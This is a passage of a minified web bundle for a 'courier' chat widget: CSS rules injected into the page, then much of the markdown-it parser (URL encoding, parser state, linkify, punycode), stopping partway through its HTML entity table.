.glide__arrow:hover>svg>path{fill:rgb(47.75,68.75,88.5)}.courier .courier__chat .glide__arrow:focus>svg>path{fill:#5cb0ff}.courier .courier__chat .glide__arrow--prev{left:-1em}.courier .courier__chat .glide__arrow--next{right:0}.courier .courier__chat .glide__bullet{flex:0 0 auto;width:.8em;height:.8em;margin:4px;padding:0;border-radius:50%;background-color:#c7ccce;transition:background-color cubic-bezier(0.1, 1, 0.6, 1) .3s;cursor:pointer}.courier .courier__chat .glide__bullet:hover,.courier .courier__chat .glide__bullet:focus{background-color:rgb(173.5,215.5,255)}.courier .courier__chat .glide__bullet--active{background-color:#0085fe}.courier .courier__chat .glide__bullet--active:hover,.courier .courier__chat .glide__bullet--active:focus{background-color:#5cb0ff}.courier__icon{display:inline-block;vertical-align:middle}.courier__icon>svg{display:block;width:1em;height:1em}.courier{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizelegibility}.courier .tx-center{text-align:center}.courier .tx-bold{font-weight:500}.courier .tx-upper{text-transform:uppercase}.courier .tx-big{font-size:2em}.courier .tx-bigger{font-size:1.2em}.courier .tx-smaller{font-size:0.8em}.courier .tx-small{font-size:0.5em}.courier .tx-wb{word-break:break-word}.courier .tx-vam{vertical-align:middle}.courier .tx-highlight{display:inline-block;padding:.8em 2em;border-radius:34px;background:#15a9e0;background:linear-gradient(90deg, #15a9e0 0%, #6e33c7 100%);color:#fff;letter-spacing:.2em}.courier .tx-heading{font-size:1.5em;line-height:1.3;font-weight:500}.courier .m-v{margin-top:1em;margin-bottom:1em}.courier .m-v--db{margin-top:2em;margin-bottom:2em}.courier .m-v--hf{margin-top:0.5em;margin-bottom:0.5em}.courier .m-t{margin-top:1em}.courier .m-t--hf{margin-top:0.5em}.courier .m-t--db{margin-top:2em}.courier .m-t--auto{margin-top:auto}.courier .m-b{margin-bottom:1em}.courier .m-b--hf{margin-bottom:0.5em}.courier .m-b--db{margin-bottom:2em}.courier .m-l{margin-left:1em}.courier .m-l--hf{margin-left:0.5em}.courier .m-l--auto{margin-left:auto}.courier .m-r{margin-right:1em}.courier .m-r--hf{margin-right:0.5em}.courier .m-all--auto{margin:auto}.courier .p-h{padding-right:1em;padding-left:1em}.courier .p-h--hf{padding-right:0.5em;padding-left:0.5em}.courier .p-t--hf{padding-top:0.5em}.courier .p-all{padding:1em}.courier .p-all--hf{padding:0.5em}/*# sourceMappingURL=courier.chat.min.css.map */.courier .courier__widget-notification {border: solid 1px orange !important;background-color: orange !important;} .courier .courier__widget-wrapper {bottom: 2em;} div.courier__chat-message-content ul {list-style-type: disc; margin-left: 1em;} .courier .courier__widget-img {background-color: #2f75f7; color: #fff;} .courier__widget-bubble:hover .courier__widget-img, .courier__widget-bubble:focus-visible .courier__widget-img {background-color: #4f8fff;} .courier__chat-message.courier__chat-message--text li p {display: inline;} .courier__chat-message-content h1,.courier__chat-message-content h2,.courier__chat-message-content h3,.courier__chat-message-content h4,.courier__chat-message-content h5,.courier__chat-message-content h6 {font-size: inherit;font-weight: normal;margin: 0;padding: 0;} .courier__chat-products-list {padding-bottom: 1em !important;} .courier .courier__chat-topic:not(.courier__chat-topic:hover:enabled, .courier__chat-topic--active) {background-color: transparent;}',h=document.createElement("style");h.type="text/css";h.innerText=e;document.head.appendChild(h);!function(a,b){"object"==typeof exports&&"undefined"!=typeof module?module.exports=b():"function"==typeof define&&define.amd?define(b):(a="undefined"!=typeof globalThis?globalThis:a||self).markdownit=b()}(this,function(){function a(g,b,c){var m,d,L,e="";"string"!=typeof b&&(c=b,b=a.defaultChars);void 0===c&&(c=!0);var f=pa[b];if(!f){f=pa[b]=[];for(m=0;128>m;m++){var l=String.fromCharCode(m);/^[0-9a-z]$/i.test(l)?f.push(l):f.push("%"+("0"+m.toString(16).toUpperCase()).slice(-2))}for(m=0;m<b.length;m++)f[b.charCodeAt(m)]=b[m]}l=f;b=0;for(m=g.length;b<m;b++)(d=g.charCodeAt(b),c&&37===d&&b+2<m&&/^[0-9a-f]{2}$/i.test(g.slice(b+1,b+3)))?(e+=g.slice(b,b+3),b+=2):128>d?e+=l[d]:55296<=d&&57343>=d?55296<=d&&56319>=d&&b+1<m&&56320<=(L=g.charCodeAt(b+1))&&57343>=L?(e+=encodeURIComponent(g[b]+g[b+1]),b++):e+="%EF%BF%BD":e+=encodeURIComponent(g[b]);return e}function b(a,c){var g;return"string"!=typeof c&&(c=b.defaultChars),g=function(a){var g,b=A[a];if(b)return b;b=A[a]=[];for(g=0;128>g;g++){var c=String.fromCharCode(g);b.push(c)}for(g=0;g<a.length;g++)b[c=a.charCodeAt(g)]="%"+("0"+c.toString(16).toUpperCase()).slice(-2);return b}(c),a.replace(/(%[a-f0-9]{2})+/gi,function(a){var b,c,m,d,L,J,e="";var f=0;for(b=a.length;f<b;f+=3)128>(c=parseInt(a.slice(f+1,f+3),16))?e+=g[c]:192==(224&c)&&f+3<b&&128==(192&(m=parseInt(a.slice(f+4,f+6),16)))?(e+=128>(J=c<<6&1984|63&m)?"\ufffd\ufffd":String.fromCharCode(J),f+=3):224==(240&c)&&f+6<b&&(m=parseInt(a.slice(f+4,f+6),16),d=parseInt(a.slice(f+7,f+9),16),128==(192&m)&&128==(192&d))?(e+=2048>(J=c<<12&61440|m<<6&4032|63&d)||55296<=J&&57343>=J?"\ufffd\ufffd\ufffd":String.fromCharCode(J),f+=6):240==(248&c)&&f+9<b&&(m=parseInt(a.slice(f+4,f+6),16),d=parseInt(a.slice(f+7,f+9),16),L=parseInt(a.slice(f+10,f+12),16),128==(192&m)&&128==(192&d)&&128==(192&L))?(65536>(J=c<<18&1835008|m<<12&258048|d<<6&4032|63&L)||1114111<J?e+="\ufffd\ufffd\ufffd\ufffd":(J-=65536,e+=String.fromCharCode(55296+(J>>10),56320+(1023&J))),f+=9):e+="\ufffd";return e})}function c(){this.pathname=this.search=this.hash=this.hostname=this.port=this.auth=this.slashes=this.protocol=null}function d(){this.rules=lb({},mb)}function e(){this.__rules__=[];this.__cache__=null}function f(a,b){return nb[b.toLowerCase()]}function h(a,b,c){return a.slice(0,b)+c+a.slice(b+1)}function k(a,b,c){this.type=a;this.tag=b;this.map=this.attrs=null;this.nesting=c;this.level=0;this.children=null;this.info=this.markup=this.content="";this.meta=null;this.hidden=this.block=!1}function r(a,b,c){this.src=a;this.env=c;this.tokens=[];this.inlineMode=!1;this.md=b}function B(){this.ruler=new ya;for(var a=0;a<Ga.length;a++)this.ruler.push(Ga[a][0],Ga[a][1])}function C(a,b){return a.src.slice(a.bMarks[b]+a.tShift[b],a.eMarks[b])}function t(a){var g,b=[],c=0,d=a.length,e=!1,f=0,l="";for(g=a.charCodeAt(c);c<d;)124===g&&(e?(l+=a.substring(f,c-1),f=c):(b.push(l+a.substring(f,c)),l="",f=c+1)),e=92===g,c++,g=a.charCodeAt(c);return b.push(l+a.substring(f)),b}function u(a,b){var g,c,m,d;return c=a.bMarks[b]+a.tShift[b],m=a.eMarks[b],42!==(g=a.src.charCodeAt(c++))&&45!==g&&43!==g||c<m&&(d=a.src.charCodeAt(c),!Ta(d))?-1:c}function Q(a,b){var g,c=a.bMarks[b]+a.tShift[b],m=c;b=a.eMarks[b];if(m+1>=b||48>(g=a.src.charCodeAt(m++))||57<g)return-1;for(;;){if(m>=b)return-1;if(!(48<=(g=a.src.charCodeAt(m++))&&57>=g)){if(41===g||46===g)break;return-1}if(10<=m-c)return-1}return m<b&&(g=a.src.charCodeAt(m),!Ta(g))?-1:m}function F(a,b,c,d){var g,m,J;this.src=a;this.md=b;this.env=c;this.tokens=d;this.bMarks=[];this.eMarks=[];this.tShift=[];this.sCount=[];this.bsCount=[];this.lineMax=this.line=this.blkIndent=0;this.tight=!1;this.listIndent=this.ddIndent=-1;this.parentType="root";this.level=0;this.result="";var L=!1;c=d=m=J=0;for(g=(b=this.src).length;d<g;d++){if(a=b.charCodeAt(d),!L){if(za(a)){m++;9===a?J+=4-J%4:J++;continue}L=!0}10!==a&&d!==g-1||(10!==a&&d++,this.bMarks.push(c),this.eMarks.push(d),this.tShift.push(m),this.sCount.push(J),this.bsCount.push(0),L=!1,m=0,J=0,c=d+1)}this.bMarks.push(b.length);this.eMarks.push(b.length);this.tShift.push(0);this.sCount.push(0);this.bsCount.push(0);this.lineMax=this.bMarks.length-1}function K(){this.ruler=new ya;for(var a=0;a<Aa.length;a++)this.ruler.push(Aa[a][0],Aa[a][1],{alt:(Aa[a][2]||[]).slice()})}function na(a){switch(a){case 10:case 33:case 35:case 36:case 37:case 38:case 42:case 43:case 45:case 58:case 60:case 61:case 62:case 64:case 91:case 92:case 93:case 94:case 95:case 96:case 123:case 125:case 126:return!0;default:return!1}}function da(a,b){var g,c,m,d,e=[],f=b.length;for(g=0;g<f;g++)126===(c=b[g]).marker&&-1!==c.end&&(m=b[c.end],(d=a.tokens[c.token]).type="s_open",d.tag="s",d.nesting=1,d.markup="~~",d.content="",(d=a.tokens[m.token]).type="s_close",d.tag="s",d.nesting=-1,d.markup="~~",d.content="","text"===a.tokens[m.token-1].type&&"~"===a.tokens[m.token-1].content&&e.push(m.token-1));for(;e.length;){for(b=(g=e.pop())+1;b<a.tokens.length&&"s_close"===a.tokens[b].type;)b++;g!==--b&&(d=a.tokens[b],a.tokens[b]=a.tokens[g],a.tokens[g]=d)}}function ia(a,b){var g,c,m,d,e,f;for(g=b.length-1;0<=g;g--)95!==(c=b[g]).marker&&42!==c.marker||-1!==c.end&&(m=b[c.end],f=0<g&&b[g-1].end===c.end+1&&b[g-1].marker===c.marker&&b[g-1].token===c.token-1&&b[c.end+1].token===m.token+1,e=String.fromCharCode(c.marker),(d=a.tokens[c.token]).type=f?"strong_open":"em_open",d.tag=f?"strong":"em",d.nesting=1,d.markup=f?e+e:e,d.content="",(d=a.tokens[m.token]).type=f?"strong_close":"em_close",d.tag=f?"strong":"em",d.nesting=-1,d.markup=f?e+e:e,d.content="",f&&(a.tokens[b[g-1].token].content="",a.tokens[b[c.end+1].token].content="",g--))}function ja(a){var g,b,c,d,e,f,l={},h=a.length;if(h){var p=0,k=-2,q=[];for(g=0;g<h;g++)if(c=a[g],q.push(0),a[p].marker===c.marker&&k===c.token-1||(p=g),k=c.token,c.length=c.length||0,c.close){l.hasOwnProperty(c.marker)||(l[c.marker]=[-1,-1,-1,-1,-1,-1]);var n=l[c.marker][(c.open?3:0)+c.length%3];for(e=b=p-q[p]-1;b>n;b-=q[b]+1)if((d=a[b]).marker===c.marker&&d.open&&0>d.end&&(f=!1,(d.close||c.open)&&0==(d.length+c.length)%3&&(0==d.length%3&&0==c.length%3||(f=!0)),!f)){n=0<b&&!a[b-1].open?q[b-1]+1:0;q[g]=g-b+n;q[b]=n;c.open=!1;d.end=g;d.close=!1;e=-1;k=-2;break}-1!==e&&(l[c.marker][(c.open?3:0)+(c.length||0)%3]=e)}}}function U(a,b,c,d){this.src=a;this.env=c;this.md=b;this.tokens=d;this.tokens_meta=Array(d.length);this.pos=0;this.posMax=this.src.length;this.level=0;this.pending="";this.pendingLevel=0;this.cache={};this.delimiters=[];this._prev_delimiters=[];this.backticks={};this.backticksScanned=!1;this.linkLevel=0}function ca(){var a;this.ruler=new ya;for(a=0;a<Ha.length;a++)this.ruler.push(Ha[a][0],Ha[a][1]);this.ruler2=new ya;for(a=0;a<Ia.length;a++)this.ruler2.push(Ia[a][0],Ia[a][1])}function M(a){return Array.prototype.slice.call(arguments,1).forEach(function(g){g&&Object.keys(g).forEach(function(b){a[b]=g[b]})}),a}function Z(a){return Object.prototype.toString.call(a)}function l(a){return a.replace(/[.?*+^$[\]\\(){}|-]/g,"\\$&")}function p(a){function g(a){return a.replace("%TLDS%",c.src_tlds)}function b(a,g){throw Error('(LinkifyIt) Invalid schema "'+a+'": '+g);}var c=a.re=ob(a.__opts__),d=a.__tlds__.slice();a.onCompile();a.__tlds_replaced__||d.push("a[cdefgilmnoqrstuwxz]|b[abdefghijmnorstvwyz]|c[acdfghiklmnoruvwxyz]|d[ejkmoz]|e[cegrstu]|f[ijkmor]|g[abdefghilmnpqrstuwy]|h[kmnrtu]|i[delmnoqrst]|j[emop]|k[eghimnprwyz]|l[abcikrstuvy]|m[acdeghklmnopqrstuvwxyz]|n[acefgilopruz]|om|p[aefghklmnrstwy]|qa|r[eosuw]|s[abcdeghijklmnortuvxyz]|t[cdfghjklmnortvwz]|u[agksyz]|v[aceginu]|w[fs]|y[et]|z[amw]");d.push(c.src_xn);c.src_tlds=d.join("|");c.email_fuzzy=RegExp(g(c.tpl_email_fuzzy),"i");c.link_fuzzy=RegExp(g(c.tpl_link_fuzzy),"i");c.link_no_ip_fuzzy=RegExp(g(c.tpl_link_no_ip_fuzzy),"i");c.host_fuzzy_test=RegExp(g(c.tpl_host_fuzzy_test),"i");var e=[];a.__compiled__={};Object.keys(a.__schemas__).forEach(function(g){var c=a.__schemas__[g];if(null!==c){var d={validate:null,link:null};if(a.__compiled__[g]=d,"[object Object]"===Z(c))return"[object RegExp]"!==Z(c.validate)?"[object Function]"===Z(c.validate)?d.validate=c.validate:b(g,c):d.validate=function(a){return function(g,b){g=g.slice(b);return a.test(g)?g.match(a)[0].length:0}}(c.validate),void("[object Function]"===Z(c.normalize)?d.normalize=c.normalize:c.normalize?b(g,c):d.normalize=function(a,g){g.normalize(a)});"[object String]"!==Z(c)?b(g,c):e.push(g)}});e.forEach(function(g){a.__compiled__[a.__schemas__[g]]&&(a.__compiled__[g].validate=a.__compiled__[a.__schemas__[g]].validate,a.__compiled__[g].normalize=a.__compiled__[a.__schemas__[g]].normalize)});a.__compiled__[""]={validate:null,normalize:function(a,g){g.normalize(a)}};d=Object.keys(a.__compiled__).filter(function(g){return 0<g.length&&a.__compiled__[g]}).map(l).join("|");a.re.schema_test=RegExp("(^|(?!_)(?:[><\uff5c]|"+c.src_ZPCc+"))("+d+")","i");a.re.schema_search=RegExp("(^|(?!_)(?:[><\uff5c]|"+c.src_ZPCc+"))("+d+")","ig");a.re.schema_at_start=RegExp("^"+a.re.schema_search.source,"i");a.re.pretest=RegExp("("+a.re.schema_test.source+")|("+a.re.host_fuzzy_test.source+")|@","i");(function(a){a.__index__=-1;a.__text_cache__=""})(a)}function q(a,b){var g=a.__index__,c=a.__last_index__,d=a.__text_cache__.slice(g,c);this.schema=a.__schema__.toLowerCase();this.index=g+b;this.lastIndex=c+b;this.url=this.text=this.raw=d}function n(a,b){b=new q(a,b);return a.__compiled__[b.schema].normalize(b,a),b}function w(a,b){if(!(this instanceof w))return new w(a,b);var g;b||(g=a,Object.keys(g||{}).reduce(function(a,g){return a||Ua.hasOwnProperty(g)},!1)&&(b=a,a={}));this.__opts__=M({},Ua,b);this.__last_index__=this.__index__=-1;this.__text_cache__=this.__schema__="";this.__schemas__=M({},pb,a);this.__compiled__={};this.__tlds__=qb;this.__tlds_replaced__=!1;this.re={};p(this)}function E(a){throw new RangeError(rb[a]);}function ha(a,b){for(var g=a.length,c=[];g--;)c[g]=b(a[g]);return c}function R(a,b){var g=a.split("@"),c="";return 1<g.length&&(c=g[0]+"@",a=g[1]),c+ha(a.replace(sb,".").split("."),b).join(".")}function ea(a){for(var g,b,c=[],d=0,e=a.length;d<e;)55296<=(g=a.charCodeAt(d++))&&56319>=g&&d<e?56320==(64512&(b=a.charCodeAt(d++)))?c.push(((1023&g)<<10)+(1023&b)+65536):(c.push(g),d--):c.push(g);return c}function oa(a){return ha(a,function(a){var g="";return 65535<a&&(g+=ra((a-=65536)>>>10&1023|55296),a=56320|1023&a),g+ra(a)}).join("")}function fa(a,b){return a+22+75*(26>a)-((0!=b)<<5)}function ba(a,b,c){var g=0;a=c?Y(a/700):a>>1;for(a+=Y(a/b);455<a;g+=36)a=Y(a/35);return Y(g+36*a/(a+38))}function qa(a){var g,b,c,d,e,f,l=[],h=a.length,p=0,k=128,q=72;0>(g=a.lastIndexOf("-"))&&(g=0);for(b=0;b<g;++b)128<=a.charCodeAt(b)&&E("not-basic"),l.push(a.charCodeAt(b));for(g=0<g?g+1:0;g<h;){b=p;var n=1;for(c=36;g>=h&&E("invalid-input"),(36<=(d=10>(f=a.charCodeAt(g++))-48?f-22:26>f-65?f-65:26>f-97?f-97:36)||d>Y((2147483647-p)/n))&&E("overflow"),p+=d*n,!(d<(e=c<=q?1:c>=q+26?26:c-q));c+=36)n>Y(2147483647/(e=36-e))&&E("overflow"),n*=e;q=ba(p-b,n=l.length+1,0==b);Y(p/n)>2147483647-k&&E("overflow");k+=Y(p/n);p%=n;l.splice(p++,0,k)}return oa(l)}function Fa(a){var g,b,c,d,e,f,l=[];var h=(a=ea(a)).length;var p=128;var k=0;var q=72;for(c=0;c<h;++c)128>(e=a[c])&&l.push(ra(e));for((g=b=l.length)&&l.push("-");g<h;){var n=2147483647;for(c=0;c<h;++c)(e=a[c])>=p&&e<n&&(n=e);n-p>Y((2147483647-k)/(f=g+1))&&E("overflow");k+=(n-p)*f;p=n;for(c=0;c<h;++c)if((e=a[c])<p&&2147483647<++k&&E("overflow"),e==p){var t=k;for(n=36;!(t<(d=n<=q?1:n>=q+26?26:n-q));n+=36){var w=t-d;t=36-d;l.push(ra(fa(d+w%t,0)));t=Y(w/t)}l.push(ra(fa(t,0)));q=ba(k,f,g==b);k=0;++g}++k;++p}return l.join("")}function xa(a){return R(a,function(a){return tb.test(a)?qa(a.slice(4).toLowerCase()):a})}function va(a){return R(a,function(a){return ub.test(a)?"xn--"+Fa(a):a})}function P(a){a=a.trim().toLowerCase();return!vb.test(a)||!!wb.test(a)}function wa(a){a=aa.parse(a,!0);if(a.hostname&&(!a.protocol||0<=Va.indexOf(a.protocol)))try{a.hostname=Wa.toASCII(a.hostname)}catch(m){}return aa.encode(aa.format(a))}function Ea(a){a=aa.parse(a,!0);if(a.hostname&&(!a.protocol||0<=Va.indexOf(a.protocol)))try{a.hostname=Wa.toUnicode(a.hostname)}catch(m){}return aa.decode(aa.format(a),aa.decode.defaultChars+"%")}function T(a,b){if(!(this instanceof T))return new T(a,b);b||H.isString(a)||(b=a||{},a="default");this.inline=new xb;this.block=new yb;this.core=new zb;this.renderer=new Ab;this.linkify=new Bb;this.validateLink=P;this.normalizeLink=wa;this.normalizeLinkText=Ea;this.utils=H;this.helpers=H.assign({},Cb);this.options={};this.configure(a);b&&this.set(b)}var ka={Aacute:"\u00c1",aacute:"\u00e1",Abreve:"\u0102",abreve:"\u0103",ac:"\u223e",acd:"\u223f",acE:"\u223e\u0333",Acirc:"\u00c2",acirc:"\u00e2",acute:"\u00b4",Acy:"\u0410",acy:"\u0430",AElig:"\u00c6",aelig:"\u00e6",af:"\u2061",Afr:"\ud835\udd04",afr:"\ud835\udd1e",Agrave:"\u00c0",agrave:"\u00e0",alefsym:"\u2135",aleph:"\u2135",Alpha:"\u0391",alpha:"\u03b1",Amacr:"\u0100",amacr:"\u0101",amalg:"\u2a3f",amp:"&",AMP:"&",andand:"\u2a55",And:"\u2a53",and:"\u2227",andd:"\u2a5c",andslope:"\u2a58",andv:"\u2a5a",ang:"\u2220",ange:"\u29a4",angle:"\u2220",angmsdaa:"\u29a8",angmsdab:"\u29a9",angmsdac:"\u29aa",angmsdad:"\u29ab",angmsdae:"\u29ac",angmsdaf:"\u29ad",angmsdag:"\u29ae",angmsdah:"\u29af",angmsd:"\u2221",angrt:"\u221f",angrtvb:"\u22be",angrtvbd:"\u299d",angsph:"\u2222",angst:"\u00c5",angzarr:"\u237c",Aogon:"\u0104",aogon:"\u0105",Aopf:"\ud835\udd38",aopf:"\ud835\udd52",apacir:"\u2a6f",ap:"\u2248",apE:"\u2a70",ape:"\u224a",apid:"\u224b",apos:"'",ApplyFunction:"\u2061",approx:"\u2248",approxeq:"\u224a",Aring:"\u00c5",aring:"\u00e5",Ascr:"\ud835\udc9c",ascr:"\ud835\udcb6",Assign:"\u2254",ast:"*",asymp:"\u2248",asympeq:"\u224d",Atilde:"\u00c3",atilde:"\u00e3",Auml:"\u00c4",auml:"\u00e4",awconint:"\u2233",awint:"\u2a11",backcong:"\u224c",backepsilon:"\u03f6",backprime:"\u2035",backsim:"\u223d",backsimeq:"\u22cd",Backslash:"\u2216",Barv:"\u2ae7",barvee:"\u22bd",barwed:"\u2305",Barwed:"\u2306",barwedge:"\u2305",bbrk:"\u23b5",bbrktbrk:"\u23b6",bcong:"\u224c",Bcy:"\u0411",bcy:"\u0431",bdquo:"\u201e",becaus:"\u2235",because:"\u2235",Because:"\u2235",bemptyv:"\u29b0",bepsi:"\u03f6",bernou:"\u212c",Bernoullis:"\u212c",Beta:"\u0392",beta:"\u03b2",beth:"\u2136",between:"\u226c",Bfr:"\ud835\udd05",bfr:"\ud835\udd1f",bigcap:"\u22c2",bigcirc:"\u25ef",bigcup:"\u22c3",bigodot:"\u2a00",bigoplus:"\u2a01",bigotimes:"\u2a02",bigsqcup:"\u2a06",bigstar:"\u2605",bigtriangledown:"\u25bd",bigtriangleup:"\u25b3",biguplus:"\u2a04",bigvee:"\u22c1",bigwedge:"\u22c0",bkarow:"\u290d",blacklozenge:"\u29eb",blacksquare:"\u25aa",blacktriangle:"\u25b4",blacktriangledown:"\u25be",blacktriangleleft:"\u25c2",blacktriangleright:"\u25b8",blank:"\u2423",blk12:"\u2592",blk14:"\u2591",blk34:"\u2593",block:"\u2588",bne:"=\u20e5",bnequiv:"\u2261\u20e5",bNot:"\u2aed",bnot:"\u2310",Bopf:"\ud835\udd39",bopf:"\ud835\udd53",bot:"\u22a5",bottom:"\u22a5",bowtie:"\u22c8",boxbox:"\u29c9",boxdl:"\u2510",boxdL:"\u2555",boxDl:"\u2556",boxDL:"\u2557",boxdr:"\u250c",boxdR:"\u2552",boxDr:"\u2553",boxDR:"\u2554",boxh:"\u2500",boxH:"\u2550",boxhd:"\u252c",boxHd:"\u2564",boxhD:"\u2565",boxHD:"\u2566",boxhu:"\u2534",boxHu:"\u2567",boxhU:"\u2568",boxHU:"\u2569",boxminus:"\u229f",boxplus:"\u229e",boxtimes:"\u22a0",boxul:"\u2518",boxuL:"\u255b",boxUl:"\u255c",boxUL:"\u255d",boxur:"\u2514",boxuR:"\u2558",boxUr:"\u2559",boxUR:"\u255a",boxv:"\u2502",boxV:"\u2551",boxvh:"\u253c",boxvH:"\u256a",boxVh:"\u256b",boxVH:"\u256c",boxvl:"\u2524",boxvL:"\u2561",boxVl:"\u2562",boxVL:"\u2563",boxvr:"\u251c",boxvR:"\u255e",boxVr:"\u255f",boxVR:"\u2560",bprime:"\u2035",breve:"\u02d8",Breve:"\u02d8",brvbar:"\u00a6",bscr:"\ud835\udcb7",Bscr:"\u212c",bsemi:"\u204f",bsim:"\u223d",bsime:"\u22cd",bsolb:"\u29c5",bsol:"\\",bsolhsub:"\u27c8",bull:"\u2022",bullet:"\u2022",bump:"\u224e",bumpE:"\u2aae",bumpe:"\u224f",Bumpeq:"\u224e",bumpeq:"\u224f",Cacute:"\u0106",cacute:"\u0107",capand:"\u2a44",capbrcup:"\u2a49",capcap:"\u2a4b",cap:"\u2229",Cap:"\u22d2",capcup:"\u2a47",capdot:"\u2a40",CapitalDifferentialD:"\u2145",caps:"\u2229\ufe00",caret:"\u2041",caron:"\u02c7",Cayleys:"\u212d",ccaps:"\u2a4d",Ccaron:"\u010c",ccaron:"\u010d",Ccedil:"\u00c7",ccedil:"\u00e7",Ccirc:"\u0108",ccirc:"\u0109",Cconint:"\u2230",ccups:"\u2a4c",ccupssm:"\u2a50",Cdot:"\u010a",cdot:"\u010b",cedil:"\u00b8",Cedilla:"\u00b8",cemptyv:"\u29b2",cent:"\u00a2",centerdot:"\u00b7",CenterDot:"\u00b7",cfr:"\ud835\udd20",Cfr:"\u212d",CHcy:"\u0427",chcy:"\u0447",check:"\u2713",checkmark:"\u2713",Chi:"\u03a7",chi:"\u03c7",circ:"\u02c6",circeq:"\u2257",circlearrowleft:"\u21ba",circlearrowright:"\u21bb",circledast:"\u229b",circledcirc:"\u229a",circleddash:"\u229d",CircleDot:"\u2299",circledR:"\u00ae",circledS:"\u24c8",CircleMinus:"\u2296",CirclePlus:"\u2295",CircleTimes:"\u2297",cir:"\u25cb",cirE:"\u29c3",cire:"\u2257",cirfnint:"\u2a10",cirmid:"\u2aef",cirscir:"\u29c2",ClockwiseContourIntegral:"\u2232",CloseCurlyDoubleQuote:"\u201d",CloseCurlyQuote:"\u2019",clubs:"\u2663",clubsuit:"\u2663",colon:":",Colon:"\u2237",Colone:"\u2a74",colone:"\u2254",coloneq:"\u2254",comma:",",commat:"@",comp:"\u2201",compfn:"\u2218",complement:"\u2201",complexes:"\u2102",cong:"\u2245",congdot:"\u2a6d",Congruent:"\u2261",conint:"\u222e",Conint:"\u222f",ContourIntegral:"\u222e",copf:"\ud835\udd54",Copf:"\u2102",coprod:"\u2210",Coproduct:"\u2210",copy:"\u00a9",COPY:"\u00a9",copysr:"\u2117",CounterClockwiseContourIntegral:"\u2233",crarr:"\u21b5",cross:"\u2717",Cross:"\u2a2f",Cscr:"\ud835\udc9e",cscr:"\ud835\udcb8",csub:"\u2acf",csube:"\u2ad1",csup:"\u2ad0",csupe:"\u2ad2",ctdot:"\u22ef",cudarrl:"\u2938",cudarrr:"\u2935",cuepr:"\u22de",cuesc:"\u22df",cularr:"\u21b6",cularrp:"\u293d",cupbrcap:"\u2a48",cupcap:"\u2a46",CupCap:"\u224d",cup:"\u222a",Cup:"\u22d3",cupcup:"\u2a4a",cupdot:"\u228d",cupor:"\u2a45",cups:"\u222a\ufe00",curarr:"\u21b7",curarrm:"\u293c",curlyeqprec:"\u22de",curlyeqsucc:"\u22df",curlyvee:"\u22ce",curlywedge:"\u22cf",curren:"\u00a4",curvearrowleft:"\u21b6",curvearrowright:"\u21b7",cuvee:"\u22ce",cuwed:"\u22cf",cwconint:"\u2232",cwint:"\u2231",cylcty:"\u232d",dagger:"\u2020",Dagger:"\u2021",daleth:"\u2138",darr:"\u2193",Darr:"\u21a1",dArr:"\u21d3",dash:"\u2010",Dashv:"\u2ae4",dashv:"\u22a3",dbkarow:"\u290f",dblac:"\u02dd",Dcaron:"\u010e",dcaron:"\u010f",Dcy:"\u0414",dcy:"\u0434",ddagger:"\u2021",ddarr:"\u21ca",DD:"\u2145",dd:"\u2146",DDotrahd:"\u2911",ddotseq:"\u2a77",deg:"\u00b0",Del:"\u2207",Delta:"\u0394",delta:"\u03b4",demptyv:"\u29b1",dfisht:"\u297f",Dfr:"\ud835\udd07",dfr:"\ud835\udd21",dHar:"\u2965",dharl:"\u21c3",dharr:"\u21c2",DiacriticalAcute:"\u00b4",DiacriticalDot:"\u02d9",DiacriticalDoubleAcute:"\u02dd",DiacriticalGrave:"`",DiacriticalTilde:"\u02dc",diam:"\u22c4",diamond:"\u22c4",Diamond:"\u22c4",diamondsuit:"\u2666",diams:"\u2666",die:"\u00a8",DifferentialD:"\u2146",digamma:"\u03dd",disin:"\u22f2",div:"\u00f7",divide:"\u00f7",divideontimes:"\u22c7",divonx:"\u22c7",DJcy:"\u0402",djcy:"\u0452",dlcorn:"\u231e",dlcrop:"\u230d",dollar:"$",Dopf:"\ud835\udd3b",dopf:"\ud835\udd55",Dot:"\u00a8",dot:"\u02d9",DotDot:"\u20dc",doteq:"\u2250",doteqdot:"\u2251",DotEqual:"\u2250",dotminus:"\u2238",dotplus:"\u2214",dotsquare:"\u22a1",doublebarwedge:"\u2306",DoubleContourIntegral:"\u222f",DoubleDot:"\u00a8",DoubleDownArrow:"\u21d3",DoubleLeftArrow:"\u21d0",DoubleLeftRightArrow:"\u21d4",DoubleLeftTee:"\u2ae4",DoubleLongLeftArrow:"\u27f8",DoubleLongLeftRightArrow:"\u27fa",DoubleLongRightArrow:"\u27f9",DoubleRightArrow:"\u21d2",DoubleRightTee:"\u22a8",DoubleUpArrow:"\u21d1",DoubleUpDownArrow:"\u21d5",DoubleVerticalBar:"\u2225",DownArrowBar:"\u2913",downarrow:"\u2193",DownArrow:"\u2193",Downarrow:"\u21d3",DownArrowUpArrow:"\u21f5",DownBreve:"\u0311",downdownarrows:"\u21ca",downharpoonleft:"\u21c3",downharpoonright:"\u21c2",DownLeftRightVector:"\u2950",DownLeftTeeVector:"\u295e",DownLeftVectorBar:"\u2956",DownLeftVector:"\u21bd",DownRightTeeVector:"\u295f",DownRightVectorBar:"\u2957",DownRightVector:"\u21c1",DownTeeArrow:"\u21a7",DownTee:"\u22a4",drbkarow:"\u2910",drcorn:"\u231f",drcrop:"\u230c",Dscr:"\ud835\udc9f",dscr:"\ud835\udcb9",DScy:"\u0405",dscy:"\u0455",dsol:"\u29f6",Dstrok:"\u0110",dstrok:"\u0111",dtdot:"\u22f1",dtri:"\u25bf",dtrif:"\u25be",duarr:"\u21f5",duhar:"\u296f",dwangle:"\u29a6",DZcy:"\u040f",dzcy:"\u045f",dzigrarr:"\u27ff",Eacute:"\u00c9",eacute:"\u00e9",easter:"\u2a6e",Ecaron:"\u011a",ecaron:"\u011b",Ecirc:"\u00ca",ecirc:"\u00ea",ecir:"\u2256",ecolon:"\u2255",Ecy:"\u042d",ecy:"\u044d",eDDot:"\u2a77",Edot:"\u0116",edot:"\u0117",eDot:"\u2251",ee:"\u2147",efDot:"\u2252",Efr:"\ud835\udd08",efr:"\ud835\udd22",eg:"\u2a9a",Egrave:"\u00c8",egrave:"\u00e8",egs:"\u2a96",egsdot:"\u2a98",el:"\u2a99",Element:"\u2208",elinters:"\u23e7",ell:"\u2113",els:"\u2a95",elsdot:"\u2a97",Emacr:"\u0112",emacr:"\u0113",empty:"\u2205",emptyset:"\u2205",EmptySmallSquare:"\u25fb",emptyv:"\u2205",EmptyVerySmallSquare:"\u25ab",emsp13:"\u2004",emsp14:"\u2005",emsp:"\u2003",ENG:"\u014a",eng:"\u014b",